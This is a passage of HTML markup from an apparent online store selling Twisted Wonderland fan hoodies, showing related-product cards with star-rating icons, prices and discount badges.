  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://twistedwonderland.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="421">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-chenya-twisted-wonderland-pullover-hoodie-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/867/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-41-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Hoodies - Chenya (Twisted Wonderland) Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-chenya-twisted-wonderland-pullover-hoodie-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Hoodies - Chenya (Twisted Wonderland) Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="419">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-starsending-robes-ortho-shroud-twisted-wonderland-pullover-hoodie-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/863/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-43-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Hoodies - Starsending Robes! Ortho Shroud (Twisted Wonderland) Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-starsending-robes-ortho-shroud-twisted-wonderland-pullover-hoodie-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Hoodies - Starsending Robes! Ortho Shroud (Twisted Wonderland) Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="404">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-jack-howl-twisted-wonderland-pullover-hoodie-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/819/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-26-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Hoodies - Jack Howl (Twisted Wonderland) Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-jack-howl-twisted-wonderland-pullover-hoodie-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Hoodies - Jack Howl (Twisted Wonderland) Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="424">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-twisted-wonderland-pullover-hoodie-rb0301-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/878/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-45-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Hoodies - Twisted Wonderland Pullover Hoodie RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-twisted-wonderland-pullover-hoodie-rb0301-2" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Hoodies - Twisted Wonderland Pullover Hoodie RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

